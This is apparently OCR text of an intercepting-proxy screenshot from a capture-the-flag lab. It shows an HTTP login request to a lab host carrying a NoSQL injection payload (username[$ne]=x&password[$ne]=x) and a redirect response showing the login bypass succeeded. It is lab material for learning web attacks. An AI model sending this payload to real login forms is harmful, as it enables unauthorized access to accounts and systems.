 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: http://staging-order.mango.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=x&password[$ne]=x&login=loginsn
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 28 Jan 2024 20:11:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Set-Cookie: PHPSESSID=m7ln1hvln7isamm84egv7vvk88; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: home.php
9 Content-Length: 4022
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c38bd662872f6b673a722f4b3
ca2421637d5596661b4e2132cc.svg" color="#111" />
18 <title>
Mango | Sweet & Juicy